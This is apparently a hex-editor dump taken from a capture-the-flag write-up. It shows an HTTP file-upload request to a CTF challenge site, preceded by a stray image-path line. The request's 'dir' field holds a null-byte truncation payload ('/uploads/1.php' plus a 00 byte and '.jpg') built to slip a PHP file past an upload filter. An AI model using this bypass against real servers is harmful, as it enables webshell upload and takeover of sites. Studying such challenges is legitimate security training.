 20 2e 38 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .8Referer: htt
21 70 3a 2f 2f 63 74 66 35 2e 73 68 69 79 61 6e 62 p://ctf5.shiyanb
22 61 72 2e 63 6f 6d 2f 77 65 62 2f 75 70 6c 6f 61 ar.com/web/uploa
23 64 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 d/Accept-Encod
24 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 ing: gzip, defla
25 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 teAccept-Langu
26 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d age: zh-CN,zh;q=
27 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a 20 48 6d 5f 0.9Cookie: Hm_
28 6c 76 74 5f 33 34 64 36 66 37 33 35 33 61 62 30 lvt_34d6f7353ab0
29 39 31 35 61 34 63 35 38 32 65 34 35 31 36 64 66 915a4c582e4516df
2a 66 62 63 33 3d 31 35 32 31 31 31 31 37 34 30 2c fbc3=1521111740,
2b 31 35 32 31 32 34 39 33 39 35 3b 20 50 48 50 53 1521249395; PHPS
2c 45 53 53 49 44 3d 34 6b 70 74 36 61 74 6a 38 75 ESSID=4kpt6atj8u
2d 34 6b 6d 32 72 64 70 34 6d 32 30 63 70 31 35 33 4km2rdp4m20cp153
2e 3b 20 48 6d 5f 63 76 5f 33 34 64 36 66 37 33 35 ; Hm_cv_34d6f735
2f 33 61 62 30 39 31 35 61 34 63 35 38 32 65 34 35 3ab0915a4c582e45
30 31 36 64 66 66 62 63 33 3d 31 2a 76 69 73 69 74 16dffbc3=1*visit
31 6f 72 2a 31 31 36 37 31 36 25 32 43 6e 69 63 6b or*116716%2Cnick
32 4e 61 6d 65 25 33 41 4c 61 6d 64 61 53 6e 69 70 Name%3ALamdaSnip
33 65 72 3b 20 48 6d 5f 6c 70 76 74 5f 33 34 64 36 er; Hm_lpvt_34d6
34 66 37 33 35 33 61 62 30 39 31 35 61 34 63 35 38 f7353ab0915a4c58
35 32 65 34 35 31 36 64 66 66 62 63 33 3d 31 35 32 2e4516dffbc3=152
36 31 32 35 38 36 37 36 0d 0a 0d 0a 2d 2d 2d 2d 2d 1258676-----
37 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
38 61 72 79 44 6c 41 6a 4a 6e 65 63 52 48 79 72 62 aryDlAjJnecRHyrb
39 4d 72 69 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 MriContent-Dis
3a 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
3b 61 74 61 3b 20 6e 61 6d 65 3d 22 64 69 72 22 0d ata; name="dir"
3c 0a 0d 0a 2f 75 70 6c 6f 61 64 73 2f 31 2e 70 68 /uploads/1.ph
3d 70 00 2e 6a 70 67 0d 0a 2d 2d 2d 2d 2d 2d 57 65 p.jpg------We
3e 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
3f 44 6c 41 6a 4a 6e 65 63 52 48 79 72 62 4d 72 69 DlAjJnecRHyrbMri
40 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
41 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
42 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
43 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 67 22 0d ilename="1.jpg"
44 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 Content-Type: i
45 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a ff d8 ff mage/jpegÿØÿ